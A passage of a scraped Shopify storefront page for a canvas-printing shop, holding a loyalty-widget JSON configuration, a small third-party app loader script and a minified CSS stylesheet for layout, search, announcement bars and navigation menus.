Collection","select_province_text":"Select Province","shipping_method_text":"Shipping Method","address_default_badge":"Default","alternate_login_title":"Having issues signing in?","home_logged_out_title":"Sign in to your account","home_referral_enabled":false,"mobile_bottom_spacing":20,"order_returns_enabled":false,"popular_today_enabled":true,"recently_viewed_title":"Recently Viewed","replace_account_links":false,"shipping_address_text":"Shipping Address","slideout_border_color":"#E0E0E0","add_to_collection_text":"Add to Collection","compare_at_price_color":"#c70000","custom_sub_cta_enabled":false,"desktop_bottom_spacing":20,"external_login_enabled":false,"hide_sold_out_products":false,"home_referral_subtitle":"\u003cspan rivo-ax-text='$store.rivo_profile_customer?.referral_stats?.completed_count'\u003e\u003c\/span\u003e referrals completed so far","home_wallet_pass_title":"Add Wallet Pass","login_footer_font_size":12,"next_billing_date_text":"You will be charged next on \u003cspan rivo-ax-text='$store.rivo_profile_customer.membership_subscription_contract.pretty_next_billing_date_at'\u003e\u003c\/span\u003e","order_tracking_partner":"shopify","orders_logged_in_title":"Your Orders","popular_products_count":20,"product_rating_enabled":false,"shop_pay_login_enabled":false,"slideout_subdued_color":"#F7F7F7","toast_background_color":"#1a1a1a","added_to_cart_link_text":"Go to Cart","additional_details_text":"Additional Details","alternate_login_enabled":false,"home_logged_in_subtitle":"You have \u003cspan class='rivo-pretty-points-balance' rivo-ax-text='$store.rivo_profile_customer?.pretty_points_tally'\u003e\u003c\/span\u003e points","home_referral_copy_text":"Referral link copied to clipboard","ignore_inventory_policy":false,"order_buy_again_enabled":false,"orders_empty_state_text":"You haven't placed any orders yet","orders_logged_out_title":"Log in to view, track, and manage your orders","post_login_reload_paths":[],"recently_viewed_enabled":true,"section_title_font_size":18,"survey_next_button_text":"Next","survey_skip_button_text":"Skip","alternate_login_subtitle":"Use one of the following methods below to sign in.","custom_hide_product_tags":[],"desktop_sidebar_position":"left","home_logged_out_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_enabled":false,"legacy_gift_card_enabled":false,"order_cancel_button_text":"Cancel Order","replace_legacy_app_links":false,"shipping_addresses_title":"Shipping Addresses","verify_login_issues_link":"\/#rivo","verify_login_issues_text":"Having issues? Click here to try again.","home_cta_1_primary_button":true,"home_cta_2_primary_button":false,"home_cta_3_primary_button":false,"home_wallet_pass_subtitle":"Unlock exclusive rewards and offers.","order_returns_button_text":"Start a Return","slideout_background_color":"#FFFFFF","accepts_sms_marketing_text":"Text me with news and offers","add_shipping_address_title":"Add Shipping Address","added_to_cart_link_enabled":false,"alternate_login_email_text":"Sign in with an email and password","create_new_collection_text":"Create New Collection","favorites_empty_state_text":"No favorited products","logged_out_title_font_size":24,"mini_block_title_font_size":13,"order_tracking_button_text":"Track Shipment","primary_button_class_names":"button button--primary","redirect_from_account_page":true,"save_shipping_address_text":"Save Shipping Address","alternate_login_google_text":"Sign in with Google","buy_again_notification_text":"Order added to the cart","edit_shipping_address_title":"Edit Shipping Address","favorite_button_active_text":"Added to favorites","home_button_membership_text":"Credit","home_loyalty_button_enabled":false,"login_verify_identity_title":"Verify your identity","loyalty_opt_in_checkbox_tag":"rivo-loyalty-opt-in","order_buy_again_button_text":"Buy Again","order_cancel_button_enabled":false,"saved_cart_empty_state_text":"No saved cart items","set_as_default_address_text":"Set as default address","slideout_heading_font_color":"#303030","account_verification_enabled":false,"collections_empty_state_text":"No collections","email_cannot_be_changed_text":"Email used for login cannot be updated","exposed_line_item_properties":[],"favorite_button_active_color":"#FF5E5E","home_logged_out_orders_title":"Manage orders, track shipments, and easily start a return","login_accepts_marketing_text":"Email me with updates and offers","loyalty_opt_in_checkbox_text":"Email me just loyalty offers","order_returns_fulfilled_only":false,"order_track_shipment_enabled":true,"secondary_button_class_names":"button button--secondary","accepts_sms_marketing_enabled":false,"add_to_cart_notification_text":"Added to cart","alternate_login_shop_pay_text":"Sign in to an existing account with Shop Pay","favorite_button_inactive_text":"Add to favorites","featured_home_content_enabled":false,"home_gift_card_button_enabled":false,"home_logged_out_profile_title":"Manage addresses, contact info, and personal preferences","international_returns_enabled":false,"legacy_points_balance_enabled":false,"mini_block_subtitle_font_size":13,"new_customer_accounts_enabled":false,"same_as_shipping_address_text":"Same as shipping address","shop_pay_login_button_enabled":false,"home_button_components_enabled":false,"home_button_gift_card_cta_text":"My Credit","home_membership_button_enabled":false,"address_saved_notification_text":"Address saved","featured_content_image_position":"center center","home_button_balance_points_text":"Points","home_button_gift_card_code_text":"ID: ","home_button_gift_card_copy_text":"Copy ID","home_button_membership_cta_text":"My Membership","home_logged_out_favorites_title":"Sign in to access your favorites","home_logged_out_orders_subtitle":"Get access to your rewards, referrals, and more","login_accepts_marketing_default":true,"login_accepts_marketing_enabled":true,"loyalty_opt_in_checkbox_default":true,"loyalty_opt_in_checkbox_enabled":false,"profile_list_personal_info_text":"Personal Information","view_product_action_button_text":"View product","home_additional_button_1_enabled":false,"home_additional_button_2_enabled":false,"home_logged_out_profile_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_ios_button_text":"Add Apple Wallet Pass","mini_block_product_price_enabled":false,"mini_block_product_title_enabled":false,"orders_additional_button_enabled":false,"product_compare_at_price_enabled":true,"recently_viewed_empty_state_text":"No recently viewed products","slideout_body_primary_font_color":"#303030","address_deleted_notification_text":"Address deleted successfully","international_returns_button_text":"Start an International Return","login_accepts_marketing_countries":[],"order_limited_time_button_enabled":false,"profile_updated_notification_text":"Profile updated","shipping_address_empty_state_text":"You haven't added any shipping addresses yet","add_to_favorites_notification_text":"Save Item","alternate_login_another_email_text":"Try sending another code","home_logged_out_favorites_subtitle":"Get access to your rewards, referrals, and more","redirect_to_classic_login_on_error":false,"share_favorite_collections_enabled":false,"shop_pay_login_email_field_enabled":false,"slideout_body_secondary_font_color":"#707070","verify_login_issues_alt_login_text":"Having issues? Click here to sign in with an alternate method","view_product_action_button_enabled":false,"cancel_membership_notification_text":"Membership canceled","home_button_balance_points_cta_text":"My Rewards","order_returns_button_primary_button":false,"recently_viewed_collections_enabled":false,"added_to_favorites_notification_text":"Item saved","home_wallet_pass_android_button_text":"Add Google Wallet Pass","order_tracking_button_primary_button":true,"profile_list_shipping_addresses_text":"Shipping Addresses","apple_login_private_relay_error_title":"Please sign in using a different method","order_buy_again_button_primary_button":false,"order_cancel_button_threshold_enabled":true,"home_button_membership_paywall_cta_text":"Join our Membership","orders_additional_button_primary_button":false,"remove_from_favorites_notification_text":"Remove item","apple_login_private_relay_error_subtitle":"Sorry, we couldn't authenticate your Apple account. Please try again using your email or Sign in with Google.","apple_login_reject_private_relay_enabled":false,"home_logged_out_profile_subtitle_enabled":false,"order_cancel_button_threshold_in_minutes":30,"order_limited_time_button_primary_button":false,"removed_from_favorites_notification_text":"Item removed","show_as_loyalty_page_login_modal_enabled":false,"international_returns_button_primary_button":false,"send_payment_method_email_notification_text":"Confirmation email sent","order_limited_time_button_threshold_in_minutes":15,"css_variables":":root {\n      --rivo-aw-background-color: #FFFFFF;\n      --rivo-aw-desktop-sidebar-left: 0px;\n      --rivo-aw-desktop-sidebar-right: auto;\n      --rivo-aw-desktop-slidein-translate-x: -100%;\n      --rivo-aw-desktop-slideout-translate-x: -100%;\n      --rivo-aw-heading-font-color: #303030;\n      --rivo-aw-body-primary-font-color: #303030;\n      --rivo-aw-body-secondary-font-color: #707070;\n      --rivo-aw-border-color: #E0E0E0;\n      --rivo-aw-subdued-color: #F7F7F7;\n      --rivo-aw-icon-color: #303030;\n      --rivo-aw-primary-color: #20124d;\n      --rivo-aw-favorite-button-active-color: #FF5E5E;\n      --rivo-aw-toast-offset-left: 15px;\n      --rivo-aw-toast-offset-right: auto;\n      --rivo-aw-default-font-size: 16px;\n      \n      --rivo-aw-input-font-size: 16px;\n      --rivo-aw-section-title-font-size: 18px;\n      --rivo-aw-logged-out-title-font-size: 24px;\n      \n      --rivo-aw-mini-block-title-font-size: 13px;\n      --rivo-aw-mini-block-subtitle-font-size: 13px;\n      --rivo-aw-login-footer-font-size: 12px;\n      --rivo-aw-footer-font-size: 14px;\n      --rivo-aw-toast-background-color: #1a1a1a;\n      --rivo-aw-toast-font-color: #FFFFFF;\n      \n      \n      --rivo-aw-home-featured-content-image-position: center center;\n      --rivo-aw-compare-at-price-color: #c70000;\n      \n    }","terms_and_conditions":null,"sms_terms_and_conditions":null},"persisted_login_enabled":false,"preference_questions":[],"customer_id_verification_enabled":false,"ping_enabled":false,"contests":[],"active_contest":null,"activate_store_balance_consolidation_enabled":false,"edit_order_settings":{"enabled":false,"note_text":"Order Note","note_enabled":false,"cancel_enabled":true,"cancel_reasons":["Changed my mind","Shipping concerns","Ordered by mistake","Other"],"note_button_text":"Update Note","note_placeholder":"Add a note to your order","threshold_method":"fulfilled","cancel_button_text":"Cancel Order","contact_info_enabled":true,"preview_mode_enabled":false,"contact_info_button_text":"Update Contact Information","shipping_address_enabled":true,"threshold_time_in_minutes":15,"preview_mode_email_domains":[],"shipping_address_button_text":"Update Shipping Address"},"gift_card_settings":{"enabled":false,"gift_card_product_ids":[]},"surveys":[],"order_earnings_delay_in_seconds":null,"cashback_program_enabled":false,"cashback_offers":[],"fallback_to_db_from_shopify_api_enabled":false};
  window.Rivo.loy_config.api_endpoint = "\/apps\/ba-loy";
</script>

<script type="text/javascript" id="rivo-js-customer-init" dynamic>
  
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=tailoredpainting.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/custom.css?v=163524706983980639601769573629
body_size: 3123
content:
.c-product-count__container{display:none}@media screen and (max-width: 699px){#product-grid.c-collection-grid .loox-rating-label{font-size:12px}#product-grid.c-collection-grid svg.loox-icon{width:.8em;height:.8em}#product-grid.c-collection-grid .price,#product-grid.c-collection-grid .price-item.price-item--regular{font-size:14px;font-weight:300}.c-collection-grid{grid-template-columns:repeat(2,1fr)!important;gap:12px 9px!important;margin-top:5px!important}.c-collection-grid-page-width{padding-left:13px!important;padding-right:13px!important}#product-grid:not(.c-collection-grid){grid-template-columns:1fr!important;gap:5rem 10px!important;margin-top:5px!important}.c-product-count{margin-top:5px!important;padding-left:16px!important;padding-right:16px!important}.c-card__information{margin-top:.8rem!important}.card--limited-title .card__heading a{display:block;font-weight:300}.c-product-count-control{display:none}.c-product-count__container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;width:100%}.c-product-count__text{color:#666868;font-size:14px;font-weight:300;margin:0;opacity:100%}.c-product-count__grid-controls{display:flex;align-items:center;gap:8px}.c-grid-controls__label{color:#666868;font-size:14px;font-weight:300;margin:0;white-space:nowrap;opacity:100%}.c-grid-controls__icons{display:flex;align-items:center}.c-grid-icon{background:none;border:none;padding:4px;cursor:pointer;border-radius:2px;color:#666;transition:all .2s ease;display:flex;align-items:center;justify-content:center}.c-grid-icon{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}.c-grid-controls__icons,.c-grid-icon *,.c-grid-icon svg{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}.c-grid-icon:hover{background-color:transparent}.c-grid-icon.active{color:#244158;opacity:100%}.c-grid-icon.active svg{filter:drop-shadow(0 3px 2px rgba(0,0,0,.5))}.c-grid-icon svg rect,.c-grid-icon svg path{stroke:#666;transition:stroke .2s ease}.c-grid-icon.active svg rect,.c-grid-icon.active svg path{stroke:#244158;opacity:100%}.c-grid-icon svg{display:block}}@media screen and (min-width: 700px){.c-product-count__container{display:none}.c-product-count-control{display:block}}.c-photos-atf{display:block}.c-photos-label-atf{display:block;color:#666868;font-size:14px;font-weight:500;font-family:SofiaPro;margin-top:10px!important}.c-photos-atf{margin-top:10px!important;margin-bottom:10px!important}.show__on_desktop{margin-bottom:5px}.oke-mediaGrid-loadMore{display:none}.oke-mediaOverlay{display:none!important}.c-see-more-btn{font-weight:600;text-decoration:underline;cursor:pointer;overflow:hidden;font-size:14px!important;color:#666868;font-family:SofiaPro}.okeReviews[data-oke-container] .oke-mediaGrid-container,div.okeReviews .oke-mediaGrid-container{grid-template-columns:repeat(9,1fr)!important}@media (max-width: 1430px){.okeReviews[data-oke-container] .oke-mediaGrid-container,div.okeReviews .oke-mediaGrid-container{grid-template-columns:repeat(6,1fr)!important}}@media (max-width: 1023px){.c-photos-atf,.c-photos-label-atf{display:none!important}}.c-delivery-divider{display:block!important;margin-top:5px;width:100%;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.c-delivery-wrapper-VarB{text-align:left;display:block;padding:2.5rem 0}.c-delivery-text{font-family:SofiaPro;font-size:20px;font-weight:400;letter-spacing:0;line-height:normal;color:#666868}.c-delivery-date{font-family:SofiaPro;font-weight:600}@media only screen and (max-width: 786px){.c-delivery-wrapper-VarB{align-items:center}.c-delivery-text{text-align:center;width:100%}}@media only screen and (max-width: 391px){.c-delivery-text{font-size:19px}}@media only screen and (max-width: 371px){.c-delivery-text{font-size:18px}}.c-searchBar{display:flex;align-items:center}.c-search-VarA,.c-search-VarB,.c-search-VarC{display:none}.c-search-control,.c-search-control-mobile{display:none!important}.c-header__search-new{display:none}.c-search-varA-test .c-search-VarA,.c-search-varB-test .c-search-VarB,.c-search-varC-test .c-search-VarC{display:block}.c-search-control-test .c-search-control,.c-search-control-test .c-search-control-mobile{display:flex!important}.header__icon--search{width:100%!important}.c-search-bar{display:inline-flex!important;align-items:center!important;justify-content:space-between!important;border:1.5px solid #666868;border-radius:9999px;padding:1.5px 6px;background:#fff;cursor:pointer;gap:3rem;width:auto;max-width:100%}.c-search-bar-wrapper{justify-content:flex-start!important}.c-search-bar__placeholder{white-space:nowrap;font-size:12px;color:#66686866}.c-search-varA-test .c-search-bar__placeholder,.c-search-varB-test .c-search-bar__placeholder{font-size:14px}.c-search-bar .link{text-decoration:none}.c-search-bar svg{width:20px;height:20px;flex-shrink:0}@media (min-width: 1285px) and (max-width: 1295px){.c-search-bar{gap:2rem}}@media (min-width: 1271px) and (max-width: 1285px){.c-search-bar{gap:1rem}}@media (min-width: 1261px) and (max-width: 1270px){.c-search-bar{gap:0px}.c-search-bar__placeholder{font-size:11px}}@media only screen and (max-width: 1230px){body.c-search-varA-test .header-wrapper,body.c-search-varB-test .header-wrapper,body.c-search-varC-test .header-wrapper{height:unset}body.c-search-varA-test .header,body.c-search-varB-test .header,body.c-search-varC-test .header{width:100%;display:grid;grid-template-areas:"left-icons heading icons" "search search search";grid-template-columns:1fr 2fr 1fr;align-items:center}body.c-search-varA-test .c-header__search-new,body.c-search-varB-test .c-header__search-new,body.c-search-varC-test .c-header__search-new{margin-top:10px!important;margin-bottom:10px!important;grid-area:search;display:flex;align-items:center;justify-content:space-between;width:100%;margin:0 auto;padding:4px 14px;border:1.5px solid #666868;border-radius:50px;background:#fff;cursor:pointer}.c-header__search-trigger{font-size:14px;color:#66686866}}.variant-size-wrapper{display:inline-block;text-align:center;padding:7px 10px;border-radius:50px;position:relative;background-color:#fff}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{border:2px solid #666868}.c-variant-label-Var-B{display:inline-block!important;padding:0 14px 1px!important}.popular-badge{position:absolute;top:-15px;left:50%;min-width:11rem;transform:translate(-50%);background-color:#244158;color:#fff;font-size:14px;padding:4px 6px;border-radius:9999px}.c-tile{display:inline-block;width:32px;height:9px;background-color:#a6b5ae;border-radius:9999px}.option-value{display:block;margin-top:1px;font-size:16px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label .c-tile{background-color:#214240}@media only screen and (max-width: 786px){.variant-size-wrapper{padding:6px 10px}.popular-badge{font-size:12px;top:-16px;min-width:10rem}.option-value{font-size:14px}.c-tile{width:27.54px;height:7.74px}.c-variant-label-Var-B{padding:0 3.5px!important}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:2.5rem 0 .2rem}}@media only screen and (max-width: 427px){.c-tile{width:23px}}@media only screen and (max-width: 391px){.c-tile{width:22px}}@media only screen and (max-width: 384px){.c-tile{width:21px}}@media only screen and (max-width: 376px){.c-tile{width:20px}.popular-badge{font-size:11px;min-width:9.1rem}}@media only screen and (max-width: 366px){.c-tile{width:19px}}input.isp_add_to_cart_btn,.isp_quick_view_add_to_cart_btn_quick_view{border:none!important;border-radius:50px!important;background-color:#214240!important;color:#fff!important;cursor:pointer!important;transition:background-color .3s ease!important}input.isp_add_to_cart_btn:hover,input.isp_add_to_cart_btn:active{background-color:#214240!important}input.isp_add_to_cart_btn:disabled{background-color:#ccc!important;color:#666!important;cursor:not-allowed!important}.c-popular-searchtest{display:flex!important;flex-direction:column!important;min-height:14rem!important}.c-popular-search-container{display:flex;flex-direction:column;align-items:flex-start;width:100%;min-width:750px;margin:1rem 0 2rem;padding:0 6rem;align-self:flex-start}.c-popular-search-wrapper{display:flex;align-items:center;gap:8px;flex-wrap:wrap;align-self:center;min-width:79rem}@media screen and (min-width: 750px) and (max-width: 900px){.c-popular-search-wrapper{min-width:unset}}.c-popular-search-icon{display:flex;align-items:center;flex-shrink:0}.c-popular-search-icon svg{width:20px;height:20px;display:block}.c-popular-search-tags{display:flex;align-items:center;gap:5px;flex-wrap:wrap}.c-popular-search-tag{background-color:#eee;border:none;border-radius:3px;padding:7.5px 10px;font-size:16px;font-weight:400;cursor:pointer;white-space:nowrap;font-family:SofiaPro;line-height:normal;letter-spacing:0;color:#676868}@media screen and (max-width: 749px){.c-popular-search-tag{font-size:14px}.c-popular-search-container{min-width:100%;padding:0 0 0 8px}.c-popular-search-wrapper{min-width:100%;align-self:flex-start}}@media screen and (max-width: 617px){.c-popular-searchtest{min-height:17rem!important}.c-popular-search-wrapper{max-width:100%;align-items:flex-start}.c-popular-search-tags{flex-wrap:wrap}.c-popular-search-tag{flex:0 0 calc(29% - 6px);text-align:center}}.c-announcement-bar-var-a,.c-announcement-bar-control-group{display:none!important}.c-announcement-bar-var-b{background-color:#c6aa91;padding:0!important}.c-announcement-bar-var-b .announcement-bar__message{display:flex;align-items:center;justify-content:center;gap:12px;color:#fff;line-height:1.2}.c-announcement-bar-var-b .announcement-bar__message .material-icon,.c-announcement-bar-var-b .announcement-bar__message__custom-icon{color:#fff;opacity:1;margin:0!important}.c-announcement-bar-var-b .announcement-bar__message__custom-icon{width:35px;height:35px;margin:0!important;padding:0!important}.c-announcement-bar-var-b .announcement-bar__message span{font-family:SofiaPro,sans-serif;font-weight:400;color:#fff}@media screen and (max-width: 749px){.c-announcement-bar-var-b{min-height:42px;max-height:42px;padding:0!important}.c-announcement-bar-var-b .announcement-bar__item{min-height:42px;max-height:42px}.c-announcement-bar-var-b .splide__slide{width:100%!important}}.c-announcement-bar-var-b .announcement-bar__message span{transform:translateY(2px);display:inline-block}#splide01-slide04 .announcement-bar__message span{transform:none}@media screen and (min-width: 750px){.c-announcement-bar-var-b{min-height:35px;padding:0!important}.c-announcement-bar-var-b .announcement-bar__item{min-height:35px;padding-left:0;padding-right:0}.c-announcement-bar-var-b .announcement-bar__desktop-grid{column-gap:0}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(1) .announcement-bar__item{justify-content:flex-start;text-align:left}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(2) .announcement-bar__item{justify-content:center;text-align:center}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(3) .announcement-bar__item{justify-content:flex-end;text-align:right}.c-announcement-bar-var-b .announcement-bar__desktop-grid .splide__slide:nth-child(4){display:none}}.c-secondary-usp-bar{display:flex!important;align-items:center;justify-content:center;position:sticky;top:0;z-index:1;min-height:36px;max-height:36px;padding:0}.c-secondary-usp-bar .announcement-bar__message{display:flex;align-items:center;justify-content:center;text-align:center;line-height:1.2}.c-secondary-usp-bar .announcement-bar__message span{font-family:SofiaPro,sans-serif;font-weight:400;font-size:14px;color:#fff}@media screen and (max-width: 749px){.c-secondary-usp-bar{min-height:36px;max-height:36px}.c-secondary-usp-bar .announcement-bar__message{max-width:85%;margin:0 auto}.c-secondary-usp-bar .announcement-bar__message span{font-size:12px}}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu img{content-visibility:auto;contain-intrinsic-size:181px 181px}@media screen and (min-width: 750px){.c-desktop-nav-hover-wrapper,.c-desktop-nav-control,.c-desktop-nav-simple-link,body.c-desktop-nav-hover-control .c-desktop-nav-hover-wrapper{display:none!important}body.c-desktop-nav-hover-control .c-desktop-nav-control,body.c-desktop-nav-hover-control .c-desktop-nav-simple-link,body.c-desktop-nav-hover-varA .c-desktop-nav-hover-wrapper{display:block!important}body.c-desktop-nav-hover-varA .c-desktop-nav-control{display:none!important}body.c-desktop-nav-hover-varA .c-desktop-nav-simple-link{display:block!important}}@media screen and (min-width: 750px){body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu{position:static}body.c-desktop-nav-hover-varA .header__menu-item{padding:0px 2rem 0px 0px}body.c-desktop-nav-hover-varA .header,body.c-desktop-nav-hover-varA .header__inline-menu,body.c-desktop-nav-hover-varA .header__menu-item--main{position:relative;z-index:20!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu{position:fixed!important;top:102px!important;left:calc(54% - 510px)!important;transform:translateY(0)!important;width:1020px!important;max-width:1020px!important;min-width:1020px!important;padding:2.4rem 0!important;min-height:270px;z-index:10;box-sizing:border-box;margin:-10px 0 0!important;padding-left:0!important;padding-right:0!important;border:none!important;border-radius:0!important;box-shadow:none!important;padding-top:calc(2.4rem + 10px)!important;will-change:transform}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu.header__submenu{transform:translateY(0)!important;opacity:1!important;border:none!important;border-radius:0!important;box-shadow:none!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu.global-settings-popup{border:none!important;border-radius:0!important;box-shadow:none!important}body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu{position:static!important}body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu details{position:static!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu:before{content:"";position:absolute;top:-20px;left:0;width:100%;height:20px;background:transparent;z-index:11;pointer-events:auto}body.c-desktop-nav-hover-varA header-menu.c-desktop-nav-hover-menu details{transition:none!important}body.c-desktop-nav-hover-varA .c-nav-enhanced-submenu{pointer-events:auto!important}body.c-desktop-nav-hover-varA .c-nav-category-sublinks{display:block}body.c-desktop-nav-hover-varA .c-nav-enhanced-container{display:flex;flex-direction:row;gap:15px;padding:0 12px;width:100%;box-sizing:border-box;margin:0 auto;justify-content:center;align-items:flex-start}body.c-desktop-nav-hover-varA .c-nav-categories-column{flex:0 0 130px;max-width:130px;display:flex;flex-direction:column;gap:0;align-self:flex-start}body.c-desktop-nav-hover-varA .c-nav-categories-column a,body.c-desktop-nav-hover-varA .c-nav-categories-column .header__menu-item{text-decoration:none!important;border:none!important;outline:none!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-categories-column a:hover,body.c-desktop-nav-hover-varA .c-nav-categories-column a:focus{text-decoration:none!important;border:none!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-categories-column a.c-nav-item-selected,body.c-desktop-nav-hover-varA .c-nav-categories-column a.c-nav-item-selected:hover,body.c-desktop-nav-hover-varA .c-nav-categories-column a.c-nav-item-selected:focus{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-item{padding:0!important;border-bottom:none!important}body.c-desktop-nav-hover-varA .c-nav-category-item>a{font-weight:400;font-size:14px;display:flex;text-decoration:none!important;border:none!important;padding:.3rem 0!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-item>a:hover{text-decoration:none!important;border:none!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-item>a.c-nav-item-selected:hover{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-group{display:flex;flex-direction:column;gap:0}body.c-desktop-nav-hover-varA .c-nav-category-title{font-weight:400;font-size:14px;display:block;margin-bottom:0;padding:.3rem 0;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-category-sublinks{display:none!important}body.c-desktop-nav-hover-varA .c-nav-arrow{display:inline-block;margin-left:.3rem;color:#676868;font-size:14px}body.c-desktop-nav-hover-varA .c-nav-item-selected{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-child-link.c-nav-item-selected{text-decoration:underline!important;text-underline-offset:.2rem;text-decoration-thickness:1.5px;text-decoration-color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-child-link{cursor:pointer;transition:text-decoration .2s ease,color .2s ease;display:flex;align-items:center;gap:.3rem;width:100%}body.c-desktop-nav-hover-varA .c-nav-child-with-grandchildren .c-nav-arrow{display:inline-block;margin-left:auto;color:#676868;font-size:14px;transform:rotate(90deg);transform-origin:center;transition:transform .2s ease}body.c-desktop-nav-hover-varA .c-nav-child-with-grandchildren.c-nav-item-selected .c-nav-arrow{transform:rotate(0)}body.c-desktop-nav-hover-varA .c-nav-child-link:hover{text-decoration:none!important}body.c-desktop-nav-hover-varA .c-nav-products-column{flex:1;display:flex;flex-direction:column;gap:0;align-self:flex-start;align-items:flex-start;position:relative}body.c-desktop-nav-hover-varA .c-nav-products-grid{display:grid;grid-template-columns:repeat(4,181px) auto;grid-auto-flow:row;gap:15px;justify-content:start;align-items:start;position:relative;min-height:200px;contain:layout style}body.c-desktop-nav-hover-varA .c-nav-collection-products{display:contents}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(1){grid-column:1;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(2){grid-column:2;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(3){grid-column:3;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-product-card:nth-child(4){grid-column:4;grid-row:1}body.c-desktop-nav-hover-varA .c-nav-collection-products .c-nav-view-links{grid-column:5!important;grid-row:1!important}body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections{display:grid;grid-template-columns:repeat(4,181px);gap:15px;grid-column:1 / 5;grid-row:1;width:100%;align-items:start;justify-items:start;align-content:start;grid-auto-rows:auto;margin-top:0!important;padding-top:0!important;align-self:start}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden .c-nav-product-card,body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden .c-nav-view-links,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden .c-nav-collection-card{display:none!important}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden img,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden img{display:none!important;content-visibility:hidden}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden{content-visibility:hidden;contain-intrinsic-size:0 200px}body.c-desktop-nav-hover-varA .c-nav-collection-products.c-nav-collection-hidden img,body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections.c-nav-collection-hidden img{content-visibility:hidden;display:none!important}body.c-desktop-nav-hover-varA .c-nav-collection-products:not(.c-nav-collection-hidden) .c-nav-product-card{display:flex}body.c-desktop-nav-hover-varA .c-nav-collection-products:not(.c-nav-collection-hidden) .c-nav-view-links{display:flex;grid-column:5!important;grid-row:1!important}body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections:not(.c-nav-collection-hidden){display:grid!important}body.c-desktop-nav-hover-varA .c-nav-grandchildren-collections:not(.c-nav-collection-hidden) .c-nav-collection-card{display:flex}body.c-desktop-nav-hover-varA .c-nav-product-card{display:flex;flex-direction:column;gap:.8rem}body.c-desktop-nav-hover-varA .c-nav-product-link{display:flex;flex-direction:column;gap:5px;text-decoration:none;color:rgba(var(--color-foreground))}body.c-desktop-nav-hover-varA .c-nav-product-card img{width:181px!important;height:181px!important;border-radius:0!important;object-fit:cover;display:block;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;image-rendering:high-quality;aspect-ratio:1 / 1;background-color:#00000005}body.c-desktop-nav-hover-varA .c-nav-product-title{font-family:SofiaPro,sans-serif;font-size:12px!important;font-weight:400;line-height:1.4;color:#676868!important;text-decoration:none;display:block;max-width:181px}body.c-desktop-nav-hover-varA .c-nav-product-link:hover .c-nav-product-title{text-decoration:underline}body.c-desktop-nav-hover-varA .c-nav-view-links{display:flex;flex-direction:column;gap:0;align-items:flex-start;justify-content:flex-start;align-self:center;text-decoration:underline;grid-column:5!important;grid-row:1!important;margin-top:0;position:relative}body.c-desktop-nav-hover-varA .c-nav-view-link{font-size:16px!important;text-decoration:underline!important;color:#676868!important;display:block;line-height:1.8}body.c-desktop-nav-hover-varA 